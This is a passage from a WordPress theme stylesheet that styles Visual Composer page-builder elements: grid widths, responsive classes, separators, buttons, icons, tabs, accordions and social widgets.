.wpb_teaser_grid.wpb_carousel .vc_span3 {
  width: 23.125%;
}
.vc_row-fluid .vc_span2 {
  width: 14.583333333333334%;
}
.vc_row-fluid .vc_span1 {
  width: 6.041666666666667%;
}
/* end Grid systems -------------------------------------- */
/* Responsive classes
---------------------------------------------------------- */
.hidden {
  display: none;
  visibility: hidden;
}
.visible-phone {
  display: none !important;
}
.visible-tablet {
  display: none !important;
}
.hidden-desktop {
  display: none !important;
}
@media (max-width: 769px) {
  .visible-phone {
    display: inherit !important;
  }
  .hidden-phone {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important;
  }
}
@media (min-width: 768px) and (max-width: 979px) {
  .visible-tablet {
    display: inherit !important;
  }
  .hidden-tablet {
    display: none !important;
  }
  .hidden-desktop {
    display: inherit !important;
  }
  .visible-desktop {
    display: none !important ;
  }
}
/* end Responsive classes -------------------------------- */
/* Visual Composer content elements styling
---------------------------------------------------------- */
.wpb_separator,
.vc_text_separator.type1 {
  background: url(../images/title-stripes-type1.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type2 {
  background: url(../images/title-stripes-type2.png) repeat;
  height: 10px;
}

.wpb_separator,
.vc_text_separator.type3 {
  background: url(../images/title-stripes-type3.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type4 {
  background: url(../images/title-stripes-type4.png) repeat;
  height: 10px;
}
.wpb_separator,
.vc_text_separator.type5 {
  background: url(../images/title-stripes-type5.png) repeat;
  height: 10px;
}
/* Separator
---------------------------------------------------------- */
.wpb_separator {
  clear: both;
  height: 1px;
}
/* Text Separator
---------------------------------------------------------- */
.vc_text_separator {
  clear: both;
  height: 1px;
}
.vc_text_separator div {
  
}
.separator_align_center {
  text-align: center;
}
.separator_align_center h1, 
.separator_align_center h2, 
.separator_align_center h3, 
.separator_align_center h4, 
.separator_align_center h5,
.separator_align_center .no_heading {
	padding-left: 15px !important;
}
.separator_align_left {
  text-align: left;
}
.separator_align_right {
  text-align: right;
}
.separator_align_right h1,
.separator_align_right h2,
.separator_align_right h3,
.separator_align_right h4,
.separator_align_right h5,
.separator_align_right .no_heading {
	padding: 0 0 0 15px !important;
}

.no_heading {
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  top: -8px;
  font-weight: 700;
  color: #212121;
}

h1.element_titles {
    margin: 0;
    position: relative;
    top: -12px;
	
	display: inline-block;
	background-color: #ffffff;
	padding: 0 15px 0 0;
	position: relative;
	font-weight: 700;
	color: #212121;
	font-size: 18px;
}
h2.element_titles {
    margin: 0;
    position: relative;
   top: -11px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 16px;
}
h3.element_titles {
    margin: 0;
    position: relative;
   top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 14px;
}
h4.element_titles {
    margin: 0;
    position: relative;
   top: -8px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 12px;
}
h5.element_titles {
    margin: 0;
    position: relative;
    top: -9px;
	
	display: inline-block;
  background-color: #ffffff;
  padding: 0 15px 0 0;
  position: relative;
  font-weight: 700;
  color: #212121;
  font-size: 10px;
}

/* Blockquote
---------------------------------------------------------- */
.blockquote.type1 {
    border-left: 3px solid #184076;
    padding: 8px 0 5px 30px;
}
.blockquote.type1 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}

.blockquote.type2 {
    padding: 25px 30px 25px 50px;
	background: #f9f9f9 url(../images/blockquote-icon-type2.png) no-repeat 40px center;
}
.blockquote.type2 p {
	font-family: 'Open Sans', sans-serif;
	font-size: 16px;
	font-weight: 400;
	letter-spacing: 0px;
	color: #808080;
	margin-left: 60px;
	line-height: 1.6;
}
.blockquote.type3 .icon_holder {
   background: url(../images/blockquote-icon-type3.png) no-repeat center center #184076;
   -webkit-border-radius: 80px;
   -moz-border-radius: 80px;
   border-radius: 80px;
   width: 80px;
   height: 80px;
   float: left;
   margin-right: 20px;
}
.blockquote.type3 p {
	font-family: 'Patua One', cursive; 
	font-size: 18px;
	color: #000;
	line-height: 1.6;
	font-weight: normal;
}
 
/* Dropcap
---------------------------------------------------------- */
.vc_dropcap .dropcap.type1 span.first_letter {
    float: left;
    font-size: 44px !important;
    margin-right: 10px;
    line-height: 1;
	color: #000;
}

.vc_dropcap .dropcap.type2 span.first_letter {	
	float: left;
   	font-size: 33px !important;
   	margin-right: 15px;
	background: #184076;
	color: #fff;
	font-family: 'Patua One', cursive; 
	font-weight: 600;
	padding: 0px 15px;
}

.vc_dropcap .dropcap.type2 p {
	font-family: 'Patua One', cursive; 
	font-size: 16px;
	color: #000;
	font-weight: normal;
	line-height: 1.4;
}

/* Separators
---------------------------------------------------------- */
.wpb_separator, .vc_separator.thick_solid {
    background: url("../images/title-stripes-type5.png") repeat;
    height: 10px;
}

.wpb_separator, .vc_separator.tripple_dotted {
    background: url("../images/title-stripes-type2.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.slashes {
    background: url("../images/title-stripes-type1.png") repeat;
    height: 10px;
}


.wpb_separator, .vc_separator.four_lines {
    background: url("../images/title-stripes-type3.png") repeat;
    height: 10px;
}



/* Facebook
---------------------------------------------------------- */
.fb_type_standard {
  height: 25px;
}
.fb_type_standard iframe {
  height: auto;
  max-width: 100%;
}
.fb_type_button_count {
  height: 20px;
}
.fb_type_button_count iframe {
  height: 20px;
}
.fb_type_box_count {
  height: 62px;
}
.fb_type_box_count iframe {
  height: 62px;
}
/* Google plus
---------------------------------------------------------- */
.wpb_googleplus_type_standard {
  height: 25px;
}
.wpb_googleplus_type_small {
  height: 19px;
}
.wpb_googleplus_type_medium {
  height: 21px;
}
.wpb_googleplus_type_tall {
  height: 21px;
}
/* Pinterest
---------------------------------------------------------- */
.wpb_pinterest_type_horizontal {
  height: 21px;
}
.wpb_pinterest_type_vertical {
  height: 60px;
}
.wpb_pinterest_type_none {
  height: 21px;
}
/* Toggle / FAQ
---------------------------------------------------------- */
.toggle-icon {
   background: url("../images/toggle_open.png") no-repeat left center ;
   display: inline-block;
   float: left;
   height: 16px;
   width: 16px;
   margin-right: 20px;
   margin-top: 3px;
}

.wpb_toggle_title_active  .toggle-icon {
	background: url("../images/toggle_close.png") no-repeat scroll left center transparent;
	display: inline-block;
	float: left;
	height: 16px;
	width: 16px;
	margin-right: 20px;
	margin-top: 3px;
}

.wpb_toggle,
#content h4.wpb_toggle {  
	padding-left: 25px;
	clear: both;
	margin-top: 0;
	
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f6f6f6 100%) no-repeat left center; 
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f6f6f6)) no-repeat left center; 
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f6f6f6 100%) no-repeat left center; 
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f6f6f6',GradientType=0 ) no-repeat left center; 
	
    color: #000;
	font-weight: 600;
	text-transform: none;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
	font-family: 'Open Sans', sans-serif;
}

*:focus {
    outline: none;
}


.wpb_toggle_title_active,
#content h4.wpb_toggle_title_active {
	background: -moz-linear-gradient(center top , #FFFFFF, #f6f6f6) repeat scroll 0 0 #FFFFFF;
    color: #222222;
    cursor: pointer;
    display: block;
    font-size: 13px;
    line-height: 22px;
    padding: 9px 30px 9px 15px;
    position: relative;
	border: 1px solid #ECECEC;
}
.wpb_toggle:hover {
  cursor: pointer;
  background: #f7f5f5;
}
.wpb_toggle_content {
  display: none;
  overflow: hidden;
  padding: 15px 0px 15px 25px;
  border: 1px solid #ECECEC;
  border-top: none !important;
}
.wpb_toggle_open {
  display: block;
}
/* Widgetised column element
---------------------------------------------------------- */
.wpb_widgetised_column .wpb_wrapper > ul {
  margin: 0;
}
.wpb_widgetised_column .wpb_wrapper > ul > li {
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
.wpb_widgetised_column .wpb_wrapper > ul > li:after,
.wpb_widgetised_column .wpb_wrapper > ul > li:before {
  display: none !important;
}

/* Button
---------------------------------------------------------- */
a.wpb_button_a {
  text-decoration: none;
  border: none;
}
a.wpb_button_a:hover {
  text-decoration: none;
}
.wpb_button:hover {
  background-image: none;
}
i.icon {
  display: inline-block;
  width: 16px;
  height: 16px;
  line-height: 16px;
  vertical-align: text-top;
  margin-left: 5px;
}
.wpb_btn-large i.icon {
  height: 19px;
  margin-left: 9px;
}
.wpb_btn-small i.icon {
  height: 15px;
}
.wpb_btn-mini i.icon {
  display: none;
}
.wpb_address_book i.icon,
option.wpb_address_book {
  background: url(../images/icons/address-book.png) no-repeat right center;
}
.wpb_alarm_clock i.icon,
option.wpb_alarm_clock {
  background: url(../images/icons/alarm-clock.png) no-repeat right center;
}
.wpb_anchor i.icon,
option.wpb_anchor {
  background: url(../images/icons/anchor.png) no-repeat right center;
}
.wpb_application_image i.icon,
option.wpb_application_image {
  background: url(../images/icons/application-image.png) no-repeat right center;
}
.wpb_arrow i.icon,
option.wpb_arrow {
  background: url(../images/icons/arrow.png) no-repeat right center;
}
.wpb_asterisk i.icon,
option.wpb_asterisk {
  background: url(../images/icons/asterisk.png) no-repeat right center;
}
.wpb_hammer i.icon,
option.wpb_hammer {
  background: url(../images/icons/auction-hammer.png) no-repeat right center;
}
.wpb_balloon i.icon,
option.wpb_balloon {
  background: url(../images/icons/balloon.png) no-repeat right center;
}
.wpb_balloon_buzz i.icon,
option.wpb_balloon_buzz {
  background: url(../images/icons/balloon-buzz.png) no-repeat right center;
}
.wpb_balloon_facebook i.icon,
option.wpb_balloon_facebook {
  background: url(../images/icons/balloon-facebook.png) no-repeat right center;
}
.wpb_balloon_twitter i.icon,
option.wpb_balloon_twitter {
  background: url(../images/icons/balloon-twitter.png) no-repeat right center;
}
.wpb_battery i.icon,
option.wpb_battery {
  background: url(../images/icons/battery-full.png) no-repeat right center;
}
.wpb_binocular i.icon,
option.wpb_binocular {
  background: url(../images/icons/binocular.png) no-repeat right center;
}
.wpb_document_excel i.icon,
option.wpb_document_excel {
  background: url(../images/icons/blue-document-excel.png) no-repeat right center;
}
.wpb_document_image i.icon,
option.wpb_document_image {
  background: url(../images/icons/blue-document-image.png) no-repeat right center;
}
.wpb_document_music i.icon,
option.wpb_document_music {
  background: url(../images/icons/blue-document-music.png) no-repeat right center;
}
.wpb_document_office i.icon,
option.wpb_document_office {
  background: url(../images/icons/blue-document-office.png) no-repeat right center;
}
.wpb_document_pdf i.icon,
option.wpb_document_pdf {
  background: url(../images/icons/blue-document-pdf.png) no-repeat right center;
}
.wpb_document_powerpoint i.icon,
option.wpb_document_powerpoint {
  background: url(../images/icons/blue-document-powerpoint.png) no-repeat right center;
}
.wpb_document_word i.icon,
option.wpb_document_word {
  background: url(../images/icons/blue-document-word.png) no-repeat right center;
}
.wpb_bookmark i.icon,
option.wpb_bookmark {
  background: url(../images/icons/bookmark.png) no-repeat right center;
}
.wpb_camcorder i.icon,
option.wpb_camcorder {
  background: url(../images/icons/camcorder.png) no-repeat right center;
}
.wpb_camera i.icon,
option.wpb_camera {
  background: url(../images/icons/camera.png) no-repeat right center;
}
.wpb_chart i.icon,
option.wpb_chart {
  background: url(../images/icons/chart.png) no-repeat right center;
}
.wpb_chart_pie i.icon,
option.wpb_chart_pie {
  background: url(../images/icons/chart-pie.png) no-repeat right center;
}
.wpb_clock i.icon,
option.wpb_clock {
  background: url(../images/icons/clock.png) no-repeat right center;
}
.wpb_play i.icon,
option.wpb_play {
  background: url(../images/icons/control.png) no-repeat right center;
}
.wpb_fire i.icon,
option.wpb_fire {
  background: url(../images/icons/fire.png) no-repeat right center;
}
.wpb_heart i.icon,
option.wpb_heart {
  background: url(../images/icons/heart.png) no-repeat right center;
}
.wpb_mail i.icon,
option.wpb_mail {
  background: url(../images/icons/mail.png) no-repeat right center;
}
.wpb_shield i.icon,
option.wpb_shield {
  background: url(../images/icons/plus-shield.png) no-repeat right center;
}
.wpb_video i.icon,
option.wpb_video {
  background: url(../images/icons/video.png) no-repeat right center;
}


.wpb_button {	
	width: auto;
	cursor:pointer; 
	padding: 8px 24px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: 700;
	text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
	margin-bottom: 35px;
	display: inline-block;
	border: none !important;	
}
.wpb_btn-small {
	padding: 9px 15px 9px;
	font-size: 13px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-mini {
	padding: 7px 12px 6px; 
	font-size: 12px;
	letter-spacing: 0;
	font-weight: 600;
}
.wpb_btn-large {
	padding: 12px 32px;
	font-size: 16px;
}
/*green*/
.wpb_btn_green {
	background: #78ab1d;
}
.wpb_btn_green:hover {
	background: #96d22b;
	cursor: pointer;
}
/*blue*/
.wpb_btn_blue {
	background: #1562df;
}
.wpb_btn_blue:hover {
	background: #4b8ffd; 
	cursor: pointer;
}
/*orange*/
.wpb_btn_orange {
	background: #efab18; 
}
.wpb_btn_orange:hover {
	background: #fcc650;
	cursor: pointer;
}
/*grey*/
.wpb_btn_grey {
	background: #979797;
}
.wpb_btn_grey:hover {
	background: #b7b7b7; 
	cursor: pointer;
}
/*turkiz*/
.wpb_btn_turquoise {
	background: #5eabce; 
}
.wpb_btn_turquoise:hover {
	background: #7dc3e3;
	cursor: pointer;
}
/*red*/
.wpb_btn_red {
	background: #e00008; 
}
.wpb_btn_red:hover {
	background: #d75454; 
	cursor: pointer;
}
/*black*/
.wpb_btn_black {
	background: #242424; 
}
.wpb_btn_black:hover {
	background: #3a3a3a; 
	cursor: pointer;
}





/* Call to action
---------------------------------------------------------- */
.wpb_call_to_action {
  position: relative;
  background-color: #f7f7f7;
  padding: 20px;
  padding: 35px;
  border: 1px solid #f0f0f0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.wpb_call_to_action .wpb_button {
  margin: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.cta_align_left .wpb_button {
  float: left;
}
.cta_align_right .wpb_button {
  float: right;
}
.cta_align_left .wpb_button,
.cta_align_right .wpb_button {
  max-width: 27.5%;
}
.cta_align_left .wpb_call_text,
.cta_align_right .wpb_call_text {
  width: 70%;
  float: left;
  clear: none;
}
.cta_align_left .wpb_call_text {
  float: right;
}
.wpb_call_to_action .wpb_call_text,
#content .wpb_call_to_action .wpb_call_text {
  margin: 0;
  padding-top: 0;
}
.cta_align_bottom {
  text-align: center;
}
.cta_align_bottom .wpb_button {
  position: static;
  margin-top: 21.739130434782606px;
  display: inline-block;
}
.cta_no_button .wpb_call_text {
  width: auto;
  float: none;
}
/* Call to action responsive rules
---------------------------------------------------------- */
@media (max-width: 600px) {
  .vc_responsive .cta_align_left .wpb_button,
  .vc_responsive .cta_align_right .wpb_button {
    max-width: 70%;
    width: 70%;
    float: none;
    display: block;
    margin: 3% auto;
  }
  .vc_responsive .cta_align_left .wpb_call_text,
  .vc_responsive .cta_align_right .wpb_call_text {
    width: auto;
    max-width: none;
    text-align: center;
  }
}
/* Google maps
---------------------------------------------------------- */
.wpb_gmaps_widget .wpb_map_wraper {
  background-color: #f7f7f7;
}
.wpb_gmaps_widget .wpb_map_wraper iframe {
  margin-bottom: 0;
  padding: 0;
  display: block;
}
.wpb_content_element .wpb_tabs_nav li a:focus,
.wpb_accordion_section .wpb_accordion_header a:focus,
.wpb_tour_next_prev_nav a:focus {
  outline: none;
}
.wpb_tour_next_prev_nav { display: none !important; }


/** Tabs/Tour Common **/

.wpb_content_element .wpb_tour_tabs_wrapper,
.wpb_content_element .wpb_tabs_nav {
  padding: 0;
}
.wpb_tabs.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 0 -1px !important;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav {
  padding-left: 0 !important;
  text-indent: inherit !important;
  margin: 0 -1px 0 0 !important;
  z-index: 2;
  position: relative;
}

#content .wpb_content_element .wpb_tabs_nav {
  margin: 0;
}
.wpb_content_element .wpb_tabs_nav li {   /* ko ni selected in ne hover */

  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */	

}

/*
.wpb_content_element .wpb_tabs_nav li, .wpb_content_element .wpb_tabs_nav li a, .wpb_content_element .wpb_tabs_nav {
	transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important;
}
*/

.wpb_content_element .wpb_tabs_nav li a {
	color: #404040;	
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}


.wpb_content_element .wpb_tabs_nav li:after,
.wpb_content_element .wpb_tabs_nav li:before {
	display: none !important;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li {
	border-top: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tabs.wpb_content_element .wpb_tabs_nav li:first-child {
	border-left: 1px solid #ECEAEA;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li {
	border-bottom: 1px solid #eceaea;
	border-left: 1px solid #eceaea;
	border-right: 1px solid #eceaea;
}

.wpb_tour.wpb_content_element .wpb_tabs_nav li:first-child {
	border-top: 1px solid #ECEAEA;
}
/* to je selected */
.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-bottom: none;
}  
.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active {
	background: #fff;
	border-right: none;
}  

.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
	background-color: #fff;
	
}

.wpb_tabs.wpb_content_element .tab-content-border-wrapper { 
	border: 1px solid #ECEAEA; 
	display: block;
}

/* to je  hover */
.wpb_content_element .wpb_tabs_nav li:hover {
  background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
  cursor: default;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
  display: none;
}


/** Tabs/Tour/Accordion Common **/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.wpb_content_element .wpb_accordion_header a {
  border-bottom: none;
  text-decoration: none;
  display: block;
  padding: 10px 20px;
}

.wpb_content_element .wpb_accordion_header {
  white-space: nowrap;
  padding: 0;
  background-image: none;
  list-style: none !important;
  
  background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #FFFFFF 0%, #f5f5f5 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#FFFFFF), color-stop(100%,#f5f5f5)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #FFFFFF 0%,#f5f5f5 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #FFFFFF 0%,#f5f5f5 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FFFFFF', endColorstr='#f5f5f5',GradientType=0 ); /* IE6-9 */
	
	border: 1px solid #ECEAEA;

}
.wpb_content_element .wpb_accordion_header:hover{
	background: #F9F9F9; /* Old browsers */
	background: -moz-linear-gradient(top,  #F9F9F9 0%, #ffffff 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#F9F9F9), color-stop(100%,#ffffff)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #F9F9F9 0%,#ffffff 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #F9F9F9 0%,#ffffff 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F9F9F9', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	color: #fff;
}


.wpb_tabs.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  {
	padding-bottom: 1px;
}  

.wpb_tour.wpb_content_element .wpb_tabs_nav li.ui-tabs-active  a {
	padding-right: 21px;
}  

.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  background-color: #f7f7f7;
}
/*
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header {
  transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -webkit-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
}
*/
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab {
  padding: 1em;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
	padding: 1em;
	border: 1px solid #ECEAEA;
	border-top: 0;
	margin-top: -2px;
	margin-bottom: 2px;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content a,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content p a {
	color: #e00008;
}




.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
  margin-bottom: 0;
}
/** Tabs **/
.wpb_tabs .wpb_tabs_nav li {
  float: left;
}
.iconTabTitle {
	font-family: "entypo-fontello";
	font-size: 20px;
	color: #000000;
	float: left;
	margin-right: 10px;
} 
/** Tour **/
.wpb_tour .wpb_tabs_nav {
  float: left;
  width: 31.666666666666668%;
}
.wpb_tour .wpb_tabs_nav li {
  margin: 0 0 1px 0;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: none;
  float: left;
  width: 68.33333333333333%;
  padding: 10px 10px 10px 21.739130434782606px;
  background: #fff;
  border: 1px solid #eceaea;
  z-index: 1;
}
.wpb_tour_next_prev_nav {
  margin-left: 31.666666666666668%;
  padding-left: 21.739130434782606px;
  font-size: 80%;
}
.wpb_tour_next_prev_nav a {
  border-bottom: 1px dotted;
  text-decoration: none;
}
.wpb_tour_next_prev_nav a:hover {
  text-decoration: none;
  border-bottom: none;
}
.wpb_tour_next_prev_nav span {
  width: 48%;
  display: inline-block;
  padding-top: 1em;
  float: left;
}
.wpb_tour_next_prev_nav span.wpb_next_slide {
  text-align: right;
  float: right;
}
/** Accordion **/
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
  margin: 0 0 1px 0;
  padding-top: 0;
  position: relative;
  text-transform: none;
  font-weight: inherit;
  font-size: inherit;
  font-family: inherit;
  line-height: inherit;
  letter-spacing: inherit;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
	padding-left: 1em;
	color: #404040;
	font-family: 'Open Sans', sans-serif;
	font-weight: 600;
	font-size: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  display: block;
  width: 16px;
  height: 16px;
  background-image: url(../images/toggle_open.png);
  background-repeat: no-repeat;
  position: absolute;
  right: 0.7em;
  top: 13px;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
  background-image: url(../images/toggle_close.png);
}
/* tabs_tour_accordion responsive rules */
@media (max-width: 769px) {
  .vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
  .vc_responsive .wpb_tour .wpb_tab,
  .vc_responsive .wpb_tour_next_prev_nav {
    width: 100%;
    float: none;
    margin-left: 0;
  }
  .vc_responsive .wpb_tour_next_prev_nav {
    width: auto;
    padding: 0 1em;
  }
  .vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
    margin-bottom: 1em;
  }
  .vc_responsive .wpb_tour .wpb_tab {
    padding-left: 1em;
    padding-right: 1em;
  }
}
/* Twitter
---------------------------------------------------------- */
#content .wpb_twitter_widget ul.tweet_list,
.wpb_twitter_widget ul.tweet_list {
  margin: 0;
  padding: 0;
}
#content .wpb_twitter_widget ul.tweet_list li,
.wpb_twitter_widget ul.tweet_list li {
  border-bottom: 1px solid #f7f7f7;
  margin: 0 0 1em 0;
  padding-bottom: 1em;
  background-image: none;
  list-style: none !important;
}
#content .wpb_twitter_widget ul.tweet_list li:after,
.wpb_twitter_widget ul.tweet_list li:after,
#content .wpb_twitter_widget ul.tweet_list li:before,
.wpb_twitter_widget ul.tweet_list li:before {
  display: none !important;
}
.wpb_twitter_widget .tweet_time {
  display: block;
  color: #f7f7f7;
  font-size: 80%;
}
.wpb_twitter_widget p.twitter_follow_button_wrap {
  margin-bottom: 0;
  font-size: 80%;
}
.wpb_twitter_widget .twitter_follow_button {
  background-image: url(../images/twitter_bird.png);
  background-position: left center;
  background-repeat: no-repeat;
  padding-left: 25px;
  display: inline-block;
  min-height: 16px;
}
/* Teaser Grid
---------------------------------------------------------- */
.wpb_column .wpb_wrapper .wpb_teaser_grid {
  margin-left: 0;
  margin-bottom: 0;
  float: none;
}
body ul.wpb_thumbnails-fluid li {
  /* some themes add bg image as a bullet */

  padding: 0;
  margin-left: 0;
  background-image: none;
  list-style: none !important;
}
body ul.wpb_thumbnails-fluid li:after,
body ul.wpb_thumbnails-fluid li:before {
  display: none !important;
}
body ul.wpb_thumbnails-fluid li .entry-content *:last-child {
  margin-bottom: 0;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
  margin: 0 0 0 -2.5%;
  padding: 0;
  width: 102.5%;
  overflow: visible;
}
.wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"],
#container .wpb_row ul.wpb_thumbnails-fluid > [class*="vc_span"] {
  margin-left: 2.5%;
  margin-right: 0;
  padding: 0;
}
/* Grid adjustments */
.wpb_grid .wpb_thumbnails-fluid > .vc_span3,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span3 {
  width: 22.42%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span4,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span4 {
  width: 30.753333333333337%;
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.45%;
}
.vc_span9 .wpb_grid .wpb_thumbnails-fluid > .vc_span6,
.vc_span9  .wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span6 {
  width: 47.43%; /* added pego */
}
.wpb_grid .wpb_thumbnails-fluid > .vc_span12,
.wpb_filtered_grid .wpb_thumbnails-fluid > .vc_span12 {
  width: 97.5%;
}
/* Teaser grid
---------------------------------------------------------- */
.wpb_teaser_grid .entry-content {
  margin: 0;
  padding: 0;
  width: 100%;
}
.grid_layout-thumbnail .post-thumb {
  margin-bottom: 0;
}
.grid_layout-thumbnail .post-thumb img {
  max-width: 100%;
}
/* Carousel layout
---------------------------------------------------------- */

